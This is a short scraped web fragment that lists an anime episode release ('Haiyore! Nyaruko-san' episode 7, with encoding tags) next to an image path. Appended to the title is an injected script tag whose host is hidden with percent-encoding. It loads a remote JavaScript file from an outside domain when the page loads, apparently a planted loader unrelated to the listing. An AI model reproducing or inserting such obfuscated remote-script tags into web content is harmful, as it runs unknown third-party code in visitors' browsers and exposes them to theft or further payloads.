 Haiyore! Nyaruko-san [07][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>